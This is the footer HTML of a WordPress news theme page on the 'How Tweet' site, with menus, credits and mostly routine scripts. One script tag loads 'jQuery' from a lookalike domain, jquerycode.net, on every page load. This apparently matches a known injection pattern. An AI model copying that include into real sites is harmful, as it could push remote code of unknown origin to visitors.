                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
    <footer> 
        <div class="overlay">
                    <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                            <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://howtweet.co.uk/" rel="home">How Tweet</a></p>
                              <p class="site-description-footer"></p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                             </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                                <div class="col-md-6 text-xs">
                                                                <p>
                                <a href="https://en-gb.wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newses by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                                </div>


                                                                <div class="col-md-6 text-md-right footer-menu text-xs">
                                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a class="nav-link" title="Home" href="https://howtweet.co.uk/">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a class="nav-link" title="Contact Us" href="https://howtweet.co.uk/welcome-to-howtweet-co-uk-contact-us-page/">Contact Us</a></li>
</ul>                                </div>
                                                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa-solid fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="text/javascript" src="https://howtweet.co.uk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://howtweet.co.uk/wp-content/themes/newses/js/custom.js?ver=6.7.4" id="newses-custom-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 14:33:30 -->